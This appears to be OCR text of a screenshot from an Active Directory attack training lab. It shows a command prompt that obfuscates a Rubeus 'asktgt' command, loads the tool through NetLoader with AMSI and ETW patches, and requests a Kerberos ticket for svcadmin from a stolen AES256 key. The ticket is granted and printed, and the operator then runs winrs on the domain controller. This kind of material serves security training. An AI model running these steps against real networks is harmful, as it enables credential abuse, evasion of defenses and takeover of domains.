 Administrator: Command Prompt
C:\Windows\system32>set "w=k"
C:\Windows\system32>set "v=s"
C:\Windows\system32>set "u=a"
C:\Windows\system32>set "Pwn=%u%%v%%w%%x%%y%%z%"
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:svcadmin /aes256:6366243a65
7a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0
138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Showing process : True
[*] Username        : 7X3ZPHGE
[*] Domain          : LLKN40C5
[*] Password        : 097XWHV3
[+] Process         : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 4384
[+] LUID            : 0x5258066
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[!] Pre-Authentication required!
[!]     AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin
[*] Using aes256_cts_hmac_sha1 hash: 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\svcadmin'
[*] Target LUID : 86343782
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGAjCCBf6gAwIBBaEDAgEWooIE2TCCBNVhggTRMIIEzaADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC
BHUwggRxoAMCARKhAwIBAqKCBGMEggRfgrrsY/rSQ3hryyu4RHXK+KMa/yDzX17mQnouWALlD2kT/yu2
HAosNrUNqop4ajaODz8MMXYtzjkjPylL72FlMoc6AO1o8vrk4Ty+GP8pEB0Dilnd+46OOtig3m3aytM9
YGKRd/JjqG0VTzVB65halYeQOMUC58ioGiI5m4SwXb3kbWQFP25r4+SiZBj9reVWxQTB7akLpRgpQkwW
YTsGAV5/ucrLC2vUMVQb8Vbu/ixVmrTOoIb3Ch3Clv1nqws9GEDqEZ5SOVdaAySitulc7mDq2SHMo9pg
02fuunjXJk87sKuGThxZJnGu3tAE4xud/y9Y5kGTCH/jq1V3Y+8xks5Ua9BTojksrgVHV+6jSzhovFy6
Administrator: C:\Windows\System32\cmd.exe
Connection-specific DNS Suffix  . :
C:\Windows\system32>winrs -r:dcorp-dc cmd /c ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::32f3:1308:50ec:b0b7%9
IPv4 Address. . . . . . . . . . . : 172.16.2.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.2.254
C:\Windows\system32>